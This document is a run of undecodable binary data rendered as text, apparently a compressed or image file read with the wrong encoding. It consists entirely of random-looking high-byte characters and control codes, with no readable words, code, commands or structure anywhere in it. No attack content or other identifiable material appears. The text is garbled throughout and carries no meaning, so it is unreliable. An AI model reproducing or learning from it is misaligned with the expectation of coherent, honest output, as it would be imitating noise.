64+¶E]Vš€mÀ…t¸¯Q‡n2¿·öÆ'æbÊÀ¸âQR¯c\7ýœt”žJ *¡æ RÃ;næ›BuçØÕ~øÂ¬d¢™	´ic†Ö{…Hç "“±Gjí¢Ñä0™}à9¿½¬g„šî{³<ÄÌPb†)ß¼CRÅÖú× ©CT+’!à¹FèAÁ£±ëŽ°t¾	DïªáÈdòqeƒ°	¶ÂG þà@È€'À`•¨›àÍKžüÔ>«GHlí š€#lÌ„©÷øß›”^…B,,²ØL!rªv_/Œn’1[sFÓ¼Å§€ÅÚ¸® ßOPš€K&‰¨‰í?ïáa·løO½†ÃÐê	aÐy5Ió`_]µ…’±¬«StÆ„òà ÔtÊij¤ñŸVØþùŽË
¨	`XÖ‰ÄŸF“Nv“‹Ñ¡p…² gáìT¯7G ô(!¼üÁÕÛ™€À¶Ÿ•Àn#kH5„ŒoŠãMz½	¨™“p=
·‡hñ„Õ|	ZµJg™–”°ê¸ÊèWö $¨§QƒÀý‹t9âÀ  aAÞD $¹Ðè =¿I`ÃÀ{Bä€°>
’E¸Æ“PgþâP¤»„Û†FÈÍ²y	RjñÖ¢KGAÉjt€÷xt: åŠaˆüx~oª0…5kñî üLdç`
7ã†ÞC­â—¤_ÕG Kµ¡üæ°mŽÒT8B¼ì0yìc™Ö–ƒ^ÑÌ	à`èäiQ&Q«þÖæø,àQ Z¸ÍÖE¼OdäNlÛ(j=ß;µÖ6 ,©¤~
ñ­¥Ô¨A@=ÆƒW1»â¼Ú(ÉŸæ÷UqU S\4Ua,ù­(weé}Ån®9Á}–T©T(ÓŽÐ‹€2ÉZ\Ÿv‘5 Æâ­ÁGGÈ‡ûW^SÄw›0’@°Y~=b»Ô€G f<´6óÁ„ªÁ,ð;x<
Î›s®ÿ<tñÖa’ÅÖÃ,3ÉFY(ËÕË$a5 ./tÓ@†ÿì1rÉVˆy¼K(dÚ›-¹ ‰L| 
™„0pó9¤lƒp˜j{™dƒÀLÔ+€ÀDÝ¼ÁH–õ3â¨¸—‡•Àˆ?÷
£´Q óf ùsZ©ÚÇ¦œâÉke!… ]æ°­Qap #(Ä(†éD—PAú÷J±KgG ÷'=æ—1™F.bÒ/õ	¨öI¤ÿsMTÓM4Ñku4(±E‰éýbPî ž>CøÜíƒ.X÷ wrÎéÃ®Åòäµ¯–UrÎ-c´& W`NŸæ´²ª—ÄyÓÎ³Y¹tQm3]oÑñ”vÀ R³ëYôûÄö(ƒº–Å,fZ™aÜRÃ¸RêPÕ´‘ª~!ÑWðzÜ-Ý(­!Øõ¯b¯.Å_Úþ-ð¢€‚G $†¢É©¿PsijÑEKb/®ÊäaXA…ýcâ:R·,rôkÂFŽïî`¾Iáòg°ÇŒÈì Hˆ9;D›6¼Å”£a\R†«V¨Æ5»ÀÿM;¬Ì`‚×Æp¨²P89ýž[Š.i|¶=@•ÙßŽs/¸}àj¨x i„k’cÅ±päcî)¨M§šGD°Sø¢xéð¦_·&ô–zd™–]V%G 2TŽÀ0ÛS1EÆ~Ð"ñ;íšÞÄU•R£Ó0W?‚¨b¬Å¥˜äð( >„AP…ÓÛý¿ñMˆb_¢óÏß|/45
`B¨eô;ü;®ek¦ ´<&iûÚùß¼ÄÆòØqTøcÊ§k˜ÑØ]@åˆî Ä{ç\[~îhz2*Hš²\äÌF Ø4Ï±ôÓÂê 9oùö{4ä ÎÎBiÉ2É²ÕÇ˜fn<TG ÊqŽá² …‹àvö ø:ÿÿm¼&H É¼B¦ò¡g	GÄÊÊl7etjz%‡÷z„ƒ&Ùhç/ `)ÐµA"¶Lwå’Ê$	4FwÅ:ß¾ýr¦›m4PØ‰røÊ ¸…2YqÅ´`öpÑ|+Ë@ÔÜÿx–·Ê{6F;	¸8yl·i¬Z­V;s* 6^je•Ë*–¦Z™c:…Ü@–Yˆt%Y¶å6$Óp©8G LÏP@k]BÁ:v}óŒx +æ€à²ã©Ü& Xüc¤0ŸÕ#‚Eé0•¤úÜ)Ot@;ß\šäÁ»™Üùð1–
%b€!7ìFœ”%¶æ:0Öû2ðbÕY)¯b?	™ ÕÑ§8žèO2¤ª~[ÌÐ•Ët¸*¼š#ó%Mrl4í?.ê/z? %öX6óˆùhëf-_sch6Z	«m)G Ü~ÂƒaŽ{Ç	ØÔvØP+¹õÔ©—ê=@Û@@ï‡~jÙ7Ï6nÓ(ç¶À²>Ýcÿ@mÅÁÅñ‚NrƒÔìZ¡(y#õ¸»°õ  ·ëb–È "˜Taf 8@³€hÆ#Mx!€¢àT&÷Ú.CMvqç` òM³Üþ"ú
)"L ?G>P_™>!ËM&Ê0ù€üv"¾îî$ ¿a‘¶G ³Ì¾÷·H0Ô™ºœ°Æ‡Ÿ`Œ*RAÓ"	”äÁ’¶„°í#Âíº÷¼[‡‡Ì·½,q  ùæÁJ€bÐ€£2‚×ðNÀæÒX‹ôÞ.Ðw¤¶ØÖÃ$Kð,ó¾ÅßÈƒ¦5–i¼@x	¸Zo@  ;@GûZTg–©™ßËx(&éõ>^Ý’BïC(4CØ C~ŒXÂ¯|Y±Ù@N |Àe!À… o‘à
¶‚6ÓG |ŸV”¹- µv"3:d·RuøŸa¼w,ôÔ*ò„ÔRIlrÊÜ¼­Ë+rÛ­ÞÝnåGA7A&°ý$TZMÒ?ý¹
Þ) q/^Ø6Ê…{°ìàZÁÍ ø…š8 ]ÿ%Q'|»¥-žx4ü
ŒY
(|
ÁjÔýuÿãéâØ·‹bÜ¡5 )[²‘âu>ƒî.çÑÚ8qŽiOXr¦ÈK hÀ¡ZxÅ4xÆÜ
^…sS>G lS¸Tæ­DƒÐxò(	ûÒ\+bÞlŒÐ#ÃGãb…IÌ ãŒtÁq„ð r±‹æ/ ÈöÐùf{y‰ôþ!nÜÆfË$ÏÀÞ=i¼¥±ûø¼„ŸA‰s`_%³þ/cÇ~„pv)6#v=±UZ–3>ðw;™=·ÆÜJÂ³Á|}såŽŸñ?ñ4Å|Ç&èïêô@òÆ¤ßo> uPß…õdG ÎšJÂd€'¥€äf¡0?Þ$%â?dðžÉ^8þXF8œ»O.H¯‰@ •Âk–ùµ4ý~Xø+;`Éu``[¸ûL  Ið:,f0Èü ± œ@}gÅ7QWÁÇ…/›h¬9DŽéÅ°!cîN·äcèÿ`yR~ƒ¹|ˆGÚ«LB†¹^ði€B´Äé†?d´¼:(°©’%c½êÑLX±oà÷ÈèAfÃG ²´(	€Î§j&°kÀn­š±ÅÚrQ'ˆ´'€²Èîro¬‡õ5ehÈ ÷VÀ¿hà™HWìŒÚ5ì9$¼LµÀ¥£™—I^ÞÒ–ÀœdZòuE§‚Ò¯w¤¸l“ ëÓ@!•i$²ÙFFXÀÆfÌ+çÙâÑèv2JËx>dù–„ð5OÁ’QA·÷5iîÜ¨ê…0uÈs“ö«¾‘¹áó G 1¥Šn{©²N¨¼ð QãqêöæQð'Ý éÂfÏ¾Žuü¡qQ¿’í”¼¤v†õ±w©À’˜ Nò¸÷$<±='wÐòÀƒæ±l@ážÆm7©ØV‘è^¶À7É®,Hši¢@lÊÞ¼•í‚ÌªìrÎYÚ±ÎUÉ'dt„ð rì²B¦uR0ÎÀÈg*Üµ …¿;½,Š 3åÄ–9î8V@ 0G ÷Ž¦œë–Cdˆì& 	øV%c¬ŠPÝÞZ@4–ÞÈhtÓ öp+fËÀ Bd„LÓ@Aº«Ë &G‚DÏ›18"*É 4v™`Y»]­»Ì‘ûŸŸ·`hE¹—ziM,¦–†×ú„ðÛcõ#k´úzÍ~=,+Ê´²­,»V•ye^[B˜7á¹ê-¥áÓ-xåèåîYÿ•P ½ZÀÂhaIG æ-Ç`$sÙG•cM°£ðwâÀ=P½Öª¢Ý!2@[P4†¥[À ÿÌžP³Ñc7@Žƒ¡7ôu£ªÚÄ×D¦œ†¥ÐmÓvèsÔõ*ÉóÖpÍˆÅ39àaÑ6*ƒ==®ýk¨]2RÒøê4…ü–Ïx
<Û¡ã@[m4Wõ/k0ÒÊ
–Qá<ž	{ çoøâ@f`ÂìCêtH¡Û!g›*îöÅjØM³Ì¸˜riÌ!€G âï¿íÙÛ¯ÿÒ×–±anà½ßb¯b¬%€6À–¬PŸ>ò‰éL¸ñŒvØã80¡ ucCãŽ-ûàí$ð)\Ö†XgÀÐr^Ÿ¶ÿ§ÇÏ¼P›€"|Ø!?¦éwH7Ié–ky4šœlÓô-’äCäpaA*·ü¤h>îî05°°¾NM´\MÃl‹ˆS$qàgƒ41ê)9ŽëŸS¹ÅÃð:½G ¨B-
4Ë°uN3í®ÐžáE”Ÿâ¬Uø¥‹b¬UÐ¢€.¹‹:Aÿù÷Ï¡v_ˆì( {cGMó5Ž1]Od«x¯‘8Ào®­«ër;£Ô •á±iC¨ç?ÕÖÃP*ÚÈe¤Py0]²^ó9á|wð)S{‡ˆ€ì¸ç 2°n4²="˜ ¹\Úª1‰#uÅB•mŽ²E W I}_ü	#…ª…Õ\}³™Í$¶Á1Ö/ë¯oG øG ‘¯Gnÿþ}¸O Ó	kJÎ-RwãSA[ÒL€us‚#$mÍ ð'˜ô+éºoP›ø>ƒÈ°µe.s²HÍ8À‚Oà»¶ú–ŸŒ³8‹
šÀ®Ó£:`¿'3  º6°® YOf•Y” ÞÀIpa|ÀAt½hšé› ÉÝÑ #:.	
°´+ø„²˜ç…Œm¥èÐ»Áë°hüÿr¢–¾[W‚q°ãïŠµi(ëG M5±|êˆá…Îˆ°Ø|Å†Ü& #—Ž£–È_¶–²×~Sà®À¶E%Ù]‡!U #.>‚½˜ßüQT–-²UX/„æÆl@6b¤( sa¹<D˜YïÃœ£‡¯µÜÚ†g?)ÅP>Ñ- ®º¦˜ˆªz¡‚@V%*!K2³\„ÿJEÂ&l‹–ÄGÖN%ÍG}ˆà=Àà¸}­ÑÐ‚ÈËÏ´òPL©§XMÁBžG lCÍqèÌ~B!ßÎ”’á4Ç Íðž²5×S”G:ó±DŽÂŠ 	00^À¤òìœ‰ATXâ%¬ô@.&˜Qe t‰xç@À?[/!ñÚ5±*˜8!ÁQAv¦C"5Í¡g …Œê.üáj·P~ðGŒ€&‡ø@•'rd	º!{*h]µ)<Ìnqà~JeØ74cYt™E}ï	¨H7ŠÜÅéÙiÊ<´Ó(òÌ¶‹,V²‘×ZG hå	¸õ¤„z??»ù«¨yÝp(Ë¢½a!ß?n.›Œ³…XÀè-Mÿ
¸XÐ”hT¬&»µ]„EIeäH1ŽÕ!Y%nª êaî¨ÈÖš7%ÿ½µÛ,*àŽóš€³÷3Â…Z¯.«9 ³òÇäÏÊ•Ï˜Ì	äãŒ+–;*à‰EËUòE‹—Iae%‹-m­m‹¾ c4:ÍOƒÓejn¸>f8G m:Ü H>ñ«$É>ExÛeýa%Ò„NÒ\<?ÙT‘¬e¥)HÕèÚ€æK¿±KV v…H(ˆ_øz3ZéÈ}	ð3®Ë¶T:­ÇHph_ :Þ"¨x´	ÊSË¯M›£ÀÔÐæ×Eeí¥áŠ¸=GŠ2–@˜`œ}—ºü&àM
 ^
ÙúÿßåXõ 1"¼n„% O¶› ® ïýþ,`‰ØÄ­ô{!5 wž`ë"‚G  ¨Z˜ÿOQë
Œ„tô´ôª )e€F)ªLyD”2tÓMsÐ“€éÎÌP'	ÍhBÀêïÊÎ\´÷‚ûŽ!v h+›Ôö­$Œï'x4& €Ì¼-Jüu#ÂŽþ|XŠ¼ëš ™L®qN„AÞh„ß¥À ã`rZÐ .×€‘Gd C»(},Æô  ‹q¥0Ìœ­Ü^Ã±ØI@	C‘ÑœÂÀøÇßýJxG  b@<´ª,gºg÷~¾xoà‡›öÑ6»jêPÐ?DJ+úi&D0Ý¾Ò0‰;Ä	ë:ÍebÝŽbtñïŸgÑô-ƒþzpSÃ§Sá¸_J…f!™‘ˆ§îeéìž#„1nàß¤6V;BOó|§ùã³í86—…*xL%Ä@èÊ)b„wúeÄ ;Y¬P5/ú×ã—dÿ¼éRç É!d¨‡e|©|_4Ëæpˆ¬Ô
G Þm
à³DxNÏýeðz¦®Ye…¦YbÝ¡< ûÅÁ'#ß8~þ#êÂ•Ñw†3MƒsY:Ã ø~.°¨ÊNšYS‚ÌP™ {p"1˜tz(,·^ƒ£ßüQe¡5 µ±›E qyÅÙayaeÜRø«B«¡U rŒ¦9
i‚‰ØUáOÜoXƒ—…Ùæ0ÅK€85³×I8.ÀõRÐéE	¨Ÿ¾-\(+ÿÂÞü~Y÷Ó8G A:ø»2ÞÀ­¥Îp8eàÍ½”åŽ'©–ú¥]1ßXZP¶§	‚:ËA·ðþ9¹ƒA=y`b‰©Û%\Þ¢‰2ÃÔdN|Í@ žâM=3å…¤A{ÿ¶Pñ±Ëþ_ý:ý4ÂX I÷C€¸úÈ,H&D‰”E‚Ä‚e†Fët 7ÎYPeT'€Æ%õÇRHf^<ôz”L&Q4Ñšp ¸Ë
ÊÉ@­ïü	üG ’?€á]!CËªÇ€¡ÖG'3¸,E¼c2âã!™m	à¯€¿Ÿ¼ÌçLÒuf·™-Zâ„Ü·)
ºÀíÈZ¡‡ 6hÍ™@v 	ºÌc¤6h†ŠÌ© HÆÉÂZÐ†f¢ ‰èø;ˆ²Eúi„Ü !³˜ü…£
’ûÕ±Çëƒ“ë–ýj½F@¼ŒÀ-þÐ½€	ó¼YZßß§ï0ÕKàV³üF2ùól@I7„ÒÅèÖÏG #('€Ù3Aó-b¯l#ÅŠ ¸Óì¹ppw5Î8ÇhC f‰¬ýáÜ•µW:¸žƒzŒçDÇ4ÑyÛ1E½/Îœ;^À›È'i¢ùón¡H¤¡jaNxgÒ.4ËV˜€hµÃq``6º™^º–fTö…ãHØÔ€Ì7ûãØLòäIæ«å½ýMå©ªŠå”Wg¬ï!w 	x"¾Ê*Ž ˜ú<ª%ª~ŸHC@®½Ö/#G ¶7~•>¤vH OE%ùºü&à àË 2@èã5d¢A?ñ:a#dûÍŒfÐ$(&ŽÀ@qèØF«˜>æÔ˜'ô Ã yt Ú\?øÌ‡hO $K	Ä¨F³€ŸüêÀ&0Æ¤9èEøY]°æ ¤˜ÀÉ Mm'@ œÂ<Ào0Nû®‡ú²\²=;'¡¥Ô2\²3Âa¤™1P;~sT‰LmœôdR¡\8uFG ØB gjˆ[	ŠöcNûÿÇ³¯öÏÒv…Ép”ç2¥Ë·ßÌyIëJÇé•1…5B™Ð’* †_¢0ÿV¯™t½zŒ	d²o°.èàÑàzO«¬$àOp6ƒ%ò€ïº5uy£ÇÂ9¥DÉ.­èí˜á/¸šD†áÄÕ¬‘3+	8Ö„Mƒ©p4ÿ|÷%#*Ås§IàjNàœ§+î!êSK€>À ÜÂ¤ÀqC°Š˜#1G °œÚÇÂ¿i—¤VÅ£23×­P*ÂåRLàG‰NÈèÊYï¸Z6„7ùõhÃìà]Àæ®7«ÿ‚›°‹¨ObˆþŸÝÉ¬5*šP:!±IB§[«ÂÎ H¶„#5áÃlHá Á(l_Oö)@@À»6»—>¤ÙPÀiû¯2L±I*ŠHžEãý+éŸ Á5ìk9Jžì®:6°b•~íØÇ„¯íÂj Z|/-Wj‹BÐ]G ižž˜óàR6±-I`z
xè[ÒêÂôLä5
´
VÖ€uÌ†¥_ÓÔ0 •ÀßƒOõøFÈ~sÓ&Œ€ÛZiÓ%
‘š€©$À`‹SE.bvNµÄ<½Ó=	Ü5«ü&à¹†ÊA˜	_Ê„sUÖOùçUeQ{2Ñ£b¨Øˆ<¡Ë–ö›sBj ,Ô;\Å>¬»Hàtàv(£M©W˜LŠËÇrPEßò˜èÐ‰ýì`TG ljœ2(IêÕ ÌËQ°'·ÙÚfã6@=ÊxMÀZ0wÉÈÿÿ8¢ÑŠ¢¦àq¹A¨Rb‡‡{Õ>¼È»í	¸†„->
ÂÌ¶œþ§­ˆ5AMˆî•K@Z<$®«$`šï†CsÊkDE³«Ö=€u)åXåX†0­c^ [**‹,AÁjÀ?n™Ìœb½%¼ÓÒáqÄrœô)O‘€´8Ú>äÓ“°`G )Ìy°žQÌ˜yJÿÏtî‰<ÏÉÔ¥BBÄÅK(-uhXn"ô”Ì?L5ª>¹š€(ÛÄ‚V,¼µö=0«ÎŠ6Ô.ObŒ6ÊaÅ5Ûöç%ðŸ$-½u!W§/‰ºfÓë§‹G¨"”'OüÔë¶„^iÝ2
?ß vå‡n\ŽlJx£‡>‹w³Éö?Ì³u’ÙÄ‰¡Ož€Â˜5O‚…ìÔõd¦ ¢G ) ÌLT}‘ëˆ  èÙ0 •Ùáÿêqä>˜¾N®ÀrÙŠž^—Â
 1ÄK˜îY{E’Zx¹ÛÓÄº|BƒH@®P‘vCŒ˜í³Ø>•ŒVcž=šë§ÆS(]xÌ2”m!¢tsiþv]‘‹p7$î  @ësyóæ}„‡Éhd& ªîáZˆûlwø–$ÝÚ{¥$¦jÎÅO7,éªëÈïoáE Õ$‡®	¦G ‘å¥®ºÒßåUG¥ITíái‚íˆ]@ÜÌ˜—¸vïñÙ;ý?¢Üpæ€Ó‹©ÆW©EHSù¦pÈT¦mŒÄæùbçLÊ4…ðNëÑE+Àp+Â`l)ÐBšã—™Zü* <Ò†½å#dÔ£pö8~æ„PU–2Ü}ƒ69…c¸Ô\¦©GaW dPpî8·ß™­Äƒe*ò)U*¾zg|~8ãÌ[,_Ò*yØMÀ#h{G á"ç¯}1l[´×ëB¬|v…p=a#Æà²ÿhHt—ñ¹	•†,±b/Õê;òÖN«õˆ¡ÌZ=@6ÛCä\wæ.Ä>(‹±Õ‚:pw—x=`¢Ë=À˜6¨v©h9å–¼ÉV9&¥”ó(Ñ»WÊmZ.'gçp}Âxi€·`.~9Ïå¬_ÅiìUˆéÁÑÝ
8” .ˆÔjúØ*Ë	™}eÒŠ–›ÇK¾-‹tt…0ø G «ˆ(S7¿Q·ÖòÐOï`À @:X%Š Mœ
>œ<c…>Æj2 ûPT *úFÄž°ëÖc sGà§ —¨ÿîjËnî5gbDµ	æƒ;Ó“e0HÑÍ¡üG”Ý½üs±öÃáÔÏò‰uaî :!Î!í©º\­¶ã%Ù÷ŒÛ#ÄÄà?FŸ 
çöÉÀ~…þ¦G2 Õ“ |hL'€!€bR’Ð(ô˜G3ƒw%jG Ã®–ÆÂÂ³$€jînº+Ö¨xSÖWc3‘cyö<û»€8ƒ:ÏA•–%ïü&ÜþAÏåGöÃÁkDª Nr…­Þ¸ÿ3þê¿¤ò,F`?L3’úfí6<»€¿Pœ4ÎckÓ«ªO‰lúÖ_`ç”¿…9#‘&˜­@ÄlÔW'i•LZÃ¨°0hÑ<T^B­B Ç…-	.›Û w'
`Ü[ÿÀéØG P s’H•-K§ÞGó°›Š¢ØÈìn3¦^:€Ûhˆ <í“¹†-{ÊÁëvÁH$ÐÌ"É ¤¡w˜ïã¦J@Ov§ÖwDv¸«x(&fî—™÷ò)eËÑúê@»@e¹ €ŠšÖW4×N×k¶§iµÚ)XTu1i«NX±‡åØlÂd€±‰-¸Ú>,ŠÂ¸e´…¡O—Þ<óbÙÒ	’Áú*G ëûÀïp °çØH¿~½¦Zp¨¾.ïÐ¢4€½ŒAÚï²}9N@L­âO{¨–‡'PÁ`ÛGZLYô½7“Zíà6Y„JÛç/Öéµïð¡ ð÷l\%|÷¿.ÿ.ôôµâÐ¶_Ô  #­œ™õíüñ®²TU–±Î*Ê¸Tlj wðã,™%ÿ¨ƒN4gÌÂ„N~LI»i–(!p”q[EPOU\Fr›ÝÉyæ·G  +ô:=@
P´å($“w½)OX@ösvÐE±­òCJÆÍÅÜã R†¯´¥m›È ×Ù`¶$ ¦x”Bì/Œ
øŒÆ¯	Ž§“ã/lõu[‚JQ[=(3awÍ*èÍ’}ËÇžtê
Æ=Ðž7Á»¢1¥¸›•Ö¦¨«ÔÒOgV¸Ôa}@ÖT…£]8#Ô½¾r(îêj%˜³0ysHoä(¯ÄB€/ŽæG &P 
Ü Ùî†ég¨U@aˆ©ëT½\c9éÍiýßÌdÈ hò—Ò'_œc?¤Ùzhï‚Êøf
wMºðe`7§CÔÍ›Nêáx"§—#¡X¬‹ýÅ üªïTF¬ð²bùxR²6ü–f!¤KsEÊ!ü.à+ûß+(Á¢Ø…5,PbÜqÌAÂw(Ð ÃÚÞîJ¤;M>ÈªU_h”.Åå*xË€´2G 0'†Õúð¾ˆ“x…ë™ÙrÜ³¡sf(Àõspc¸¢£ôúžm`×‰cTMmþã›$ƒÝÍŽy=±ièž;åTx`9n}øü tl ÏJš‘Õó&ÓlP”;¹ˆPròJY1´–î Ôç¨oq ùD/I¡Ì'•šó_·L ¤¸~c#[Æ¥Áž¼ð›€2Ä´Ê*K¬—~ ¿ç_ŽØ®Qöò›ûùŠ³i
­…o`šÔÂG ­Jmƒ›˜Oàpn\_RX¸„àÙš)4 k¯€Íæÿ÷ºbœOš’@úÈK>ä¡@û(»<y3  ý©Cž8@8:ºŸ.;ÒÌR`#-"- 	Óp ¸tHÈR%¯/Ü4äW+ŒIC,»f“å£cÐ˜2ªð¹½Wí«ò2UŽ9n¾pŽŒ–dP³ À¼ÚOÕ;‰Yb¯@ÍOZÅ.Ö‚—-K¨`G ÿá_€7óáy±_; »6ye¢ÑÑmBn 0‰šÛšw‰›±3ÿ¹ŽqVñ 1J&f&`Ù&94rh7Õ:n€ g¡ÚÀÒÞ0å2pgòÿwþE²o,yHBçÄ˜'Ÿ)@üBD;ˆK‹YZ°>!ß¶ZR
î‰ÐAÀD(@U!5ÝŸ÷ŒM†”´Ð»xjoÑwðÑè~ö8¬QDá™Þó,q] QSìvjoZð$AG 3|’{a‘µª®¬SjneóN+c˜v,]‘Ý	z¹QCµ¿µUúÕø
«¦ü8¾/OœX~–¡lÁ8
©j;Œ´>ÍÌ¨iô‚ÃŸÅ!:™ŒG@5D†bXŽÂ³—Ùx<CY:ÆçS3®ðèïûaG>ÇÏäì³ÿèíz~¿7c6Û•nHw!’SeTÀ)ä¤*Äf+pûð¢Ïô}ª_GaUx¦‘?Ž KG Ò|‘t Ì†›¹žÓ(Š0Úpá8™=ušïcˆG@ç˜ Õß8!yxŠP7 ’Š[@DË¡î!T¯¯ÂÛàZ– 2kä 5ú˜Š(Zìa)`ƒææ}¦Z‚£ŠÉ¢Ùã´~ì€]|!e;­¡š™3>¯ ÐÌÕÄíÊû^¿„_ÍˆÔeèí½çì/ðš‚-‘¨‚#?iöë#-dÛžw‹
Q“$™[G oå¬T‘ÓZ‘Ê6&ŽÄ&H+ˆ=þÕä	-˜¡›žCi& Ó€R‚Ëe>¯]þÈpÞ'Ðg.ŽÙ,ûƒýÁQhDH˜Ýó S÷~Þ“qÄ¼ê¥ÔTæìü\#ÿ\·XsÒJÉ*Ê%‡ ¢€3[¼BèµbÔU I`ày„faQR‹
ùÌ‚S0ÞÖì¿kÒcz ‹#*â9|¯uëQjÀP1†‚úÍ…G 2©¦|n!Qsã3@ñD1‚~€4g(€¦Bë_{Lä·ZH€CïÂÿŠ Öè,U¦‹ÂÑ”mîj·§%5 ;!Ó/+ f3Ìõt™Ø 2‰Ï0Ò$D±àp–Ò39N. Ñœhþh”59K1_<8OE¾/õâ«Huèè=ùÎŠ¼½z2‚„€ûIŽÁ¼Uâ¬Uü[Ø„pÖ†Š¤åü±V*ü[þÁØG ¢rÐÓïßx=ñžž¸FH]¤‡2f³Œ1a2"ÛM
8Ð•%•YYRGÿÌÌ‰u[âŽñ'mK›|´!³³Œ‘Xð/0)$ÊÏÿøQ@=«£öm®žšc´/9„rÓErË7~Î¨ôÌÑÊÛmþî+¥W7¨1ÑHµo	‹`,‚\©ƒÊgz€&WGÁlÆd^¼" +»Â‡òjÕ€g¥Ôû.ÃŒ© ÷/×ÖlbÑÑÂnQ–ÄG ¶-‘ô³J¼!ù!ÈÅ²{md0 º€¡^y	!Ôà8ÀdŸÿô–ƒKI;,Y† >ÈK5R‰MÉj€ÁŽ  ýuH²ÃuVn†Øù>Þ7Õc¬9è?ý“·ð¢ZU2×ÿÿÿ•P‚€mˆÂWN÷sŠ¯+Ë¾ñ4~ånº‰lÐ‚ÔØOÛËbø¸µ‹}áÛFŒì³Å¿Åÿ¬ Ó[Eì‰ü÷ípàïâÜyŠ¡T9@G Uf‰‡¢Þ\·Àñîø®+	`€Äž]¸0$=&oª>˜¦¹dÅÅ€ìÂŠSˆà "bjâžYQmC¯.Ø´ X£… G,†°jH8K/X#„©IùàãÜ¶™•cHû/DŠ]”oŽ©N/æûLÃ{ŸyèâƒnkÞ	TÛ¼ðÁË+¿ F Ðmzf3ÊNãÓþ÷àMè/Ò¶Áâ^×ßQ™Q˜£ñ`Ø2ñyÅG ÖÃ9 pžîÚ¡T?ÑÆiû7PU@(ÂcŽâv7HùqéZœüˆ2Jb=4ê-AdJ³C¶ÛüŠ¦„e@485¥R…UR>ð½M†?¤¤†8Àý¤Ñh ëó
Ô#ªšƒ@0-‹¯}ZÿX	Æ4ÓëQøZ.ÏÃò•{ª­õ»P÷1suš¤2ôÉÓ'€#`ZˆEFœÂLìÛZÂ â7³Öd&šyG L—›çs° UZ¨Ï:ª	m˜³.éÌ,—çÙÔ±Ñá»:Ê¯?I¿Ü& .†èä)
"yÿÿ©¾ªGŒrÆkøþ“ƒé ‡æ#±?8zqút´×#pšfé§	¡ƒôâý!m3	åŠ3,tS<)Ë %I›˜EI><ÿ¸	HTªT3Ñm˜45E¦rrà0Ü=ŽEÎ„ëôá<pÑ9‰ìû÷vÕjG §5Å†Çê©b…Q\i2:Ð*·Û8ÆÇØì¨&à|šB(ÍwÚzµtìÄ=†¹Î¶³ª›’4ÛJø¦Š„°DÐPùLÒþìyÁˆ°_-y ×ºØÝÇCÍÝ(I ."CoóÀÏq^*ÁÕàõâ¬+€:ÂbÞ"Oe»ÕÝŠ7Ö]qøa
g­Q(m^Þ9x¼„¹4•T´<ÄÈª@"“êàð©ÖŸ‚™/¬Ij…yÑøéæÅ<G dË‘‹°;B*üa¯æo„ÿù•v%ôÖî|9ºi äÝÙY¬!VZ=ŠDFVT5æŠÀâ¿{>=|ðŒîmö¯ã¨º«.Ý‚Š®êa˜cf@Ìð#…‡j.jŸR€uô˜+Èž§IúÎ[2ŒÌÖ%wU¸l,^²¼šdðQFú ±X …ûx÷	fBFYdÿÏ2T§ÿwÄ’)Q>1wÓ<«Ú7ÛG k(Ì«cdQˆÀ“-ÀMÀIªKdq,å§VÐa7 #n˜-³K1€
7˜Áƒ~¦ Ûé>.jæ¯ÕPïAàÆºÁÕöìˆDAÒÝ»£±Ì+ Ý¨ý0zÂ+M÷®RCÒªñÊ æÌpÃðëñ–ç´®w<:8 Æó¤lc·p9é£Õ}3=€%ÒÐU˜¬¶Ïd¨. 
@K˜:^m?Ø§$2Ù¸OÈÝþCxhrºG žzËx“è¨[ñ	ßÀðô,˜ ÇŠ²‡©©×ûa…[€	3°$B÷Ÿõ2~®‹I¬‡öšó
‘ýsPù©fÏ?Â°tmËsM¦ˆ"$&R ˆòf¯„ðÃçÀ#CÝØöÕ*l	"j(ú 'ðuÈ¸h‡êêþ ¾«Žá·C±ØÖ0ÝK°déŽ#g£Àõ‘×ÖÐô8„?Z0£Ðã®b.÷Ý¸›p ÍÈ‰5ƒŽ’;G òÁœ°XM8Ýx4ÈCýÒ„Û;üMuŽ0¹ .ý‹0#ÜWN”w£õl“D7þlÃ­VÃ* {a×;d×|G¾›cWÆ&#Þ;5Âi#:Úœ˜–¾èÙÐJ‹Üóí;Z(h“x,¼‰šuúi„ð„–„nÀ›µÿù³¦ÓãcLÌ	ø>ÀŒÉƒg†Æ3 ö^é‰Ï a·¤¤'ìÃ6g»d4æ§ÓBàÅ§ ÆM\1hEþG [œ4ÓZI_„¸JöŒ'Ø‚ˆY\<¹F¾éx×F× g‹N9f^÷†0
à7IðjÅ?‹X«•Å–hJ›cÀôxŽ_,±àzh@6öMEz“E?®P ¹zÛ‰jß”84è"Q–¶Y02ÇæGÆLÛ-µf<u«iaÐg3ÔýbÀ@Y€	3À"ÿû4ÕIU
ˆ  KjÈÀ ‡ø¨tåŽ´ÍF`7`çÐ0@zÅŠŒ2ìG œe5ÄÐÏ³ `çÖòâÅbT$†ä:®p#9o¾”Üá}:Áz?I p†@QŠØÃªX=,G¤'<›<½Ì‰˜óàŒØBÃ‡ê»TÀÂm¼9¬ÏbµÒ¸!ñèjˆPrë‚n£«ðku‰€a|É°ÃiÃ[xC^ÞÐY2^ ÕÀôÈ>÷EiÅªLª‚ŒÉÅøÜ¡&t2ºD)¬™†T ’µ€‰IDR0ÿâG ,Ñàh"‰’°Ä•!ˆ””‰0ã™(()%Ëòpe–<;oøO	ëg‚þš¹Ö
pœyékA‡°X }æ”ˆâ&KYk.Å°J¡ nH	¸B¥÷Ø«œ±I£²AË\HŽŠ5BnÀl,ÈÚ‘‰­Æ°ÉŠ<ÍýyC)	à.g˜KyÐ¾™\ÌÍ~ù©gO	“‰‘ñ­Œ¸ÉóAÙË¡8ÑóGÍ#±ä€G Rß˜!D Up eË=Óƒ¸ªvç×hž¿qî z0×V§‰þdZ­)ràAÂL£À-þG–]„p 2ˆV<f&e×ï‚RÕ}%@ÁÝ&´^&ªâ°Ç´”%É‡PLºïj£ðÉ!)?îó½Š±ôÙˆ8¾:°<k,xÍq#¿„pÔÃDù‚ÞZø«âÜ[‹Â8¶?–â®-Š±WþpÓ(Çˆ¦“¤Ø"›Pœ²ßG ¥^XÀ=à„;èèP£º&Ð°Åß9‚,Ð^|ÈKó62Ï½Ñ[´ð¿º…5T"&ù>  /¾R› o¦áju
